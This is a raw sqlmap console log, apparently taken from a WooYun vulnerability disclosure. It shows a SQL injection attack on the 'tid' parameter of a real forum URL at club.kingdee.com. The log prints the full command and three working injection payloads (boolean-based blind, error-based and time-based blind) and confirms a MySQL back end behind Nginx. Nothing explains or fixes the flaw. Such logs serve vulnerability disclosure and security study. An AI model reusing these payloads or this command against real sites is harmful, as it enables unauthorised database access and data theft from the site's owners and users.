 C:\Users\ZTE\Desktop\sqlmap>sqlmap.py -u "http://club.kingdee.com/forum.php?acti
on=recommend&do=subtract&hash=8e01bc2c&mod=misc&tid=1" -p "tid"
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:27:20
[14:27:21] [INFO] resuming back-end DBMS 'mysql'
[14:27:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tid (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: action=recommend&do=subtract&hash=8e01bc2c&mod=misc&tid=1 RLIKE (SE
LECT (CASE WHEN (4104=4104) THEN 1 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: action=recommend&do=subtract&hash=8e01bc2c&mod=misc&tid=1 AND (SELE
CT 2928 FROM(SELECT COUNT(*),CONCAT(0x7170626271,(SELECT (ELT(2928=2928,1))),0x7
1716b7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a
)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=recommend&do=subtract&hash=8e01bc2c&mod=misc&tid=1 AND (SELE
CT * FROM (SELECT(SLEEP(5)))zUez)
---
[14:27:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[14:27:23] [INFO] fetched data logged to text files under 'C:\Users\ZTE\.sqlmap\
www.wooyun.org